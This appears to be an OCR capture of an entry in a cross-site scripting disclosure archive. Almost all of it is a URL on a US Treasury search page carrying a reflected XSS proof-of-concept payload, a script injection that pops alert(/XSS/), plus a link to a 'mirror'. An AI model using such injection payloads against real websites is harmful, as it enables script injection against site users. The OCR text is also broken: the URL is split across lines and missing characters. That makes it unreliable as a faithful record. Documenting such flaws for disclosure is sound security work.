
URL: http://www.fms.treas.gov/scripts/search/?CiUse
3Ealert(/XSS/)%3C/ScRiPt%3E&QryType=all&CiGroup=10&ciSco
leType=&CiSort=rank&Page=1
Click here to view the mirror
Cross Site 
Advertisements